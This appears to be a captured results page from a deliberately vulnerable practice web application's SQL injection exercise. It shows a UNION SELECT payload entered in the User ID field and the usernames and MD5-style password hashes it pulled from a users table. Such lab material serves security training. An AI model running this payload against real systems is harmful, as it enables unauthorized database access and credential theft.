 Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT user,password FROM users -- -
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password FROM users -- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password FROM users -- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password FROM users -- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password FROM users -- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password FROM users -- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information